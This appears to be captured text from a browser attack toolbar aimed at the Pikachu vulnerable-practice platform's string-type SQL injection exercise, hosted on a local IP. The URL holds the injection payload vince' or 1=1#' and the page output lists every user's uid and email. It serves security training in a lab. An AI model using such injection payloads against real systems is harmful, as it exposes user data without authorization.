 Load URL
http://192.168.0.101/pikachu/vul/sqli/sqli_str.php?name=vince%27+or+1%3D1%23%27&submit=%E6%9F%A5%E8%AF%A2
-
Split URL
+
Execute
Enable Post data Enable Referrer
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 字符型注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com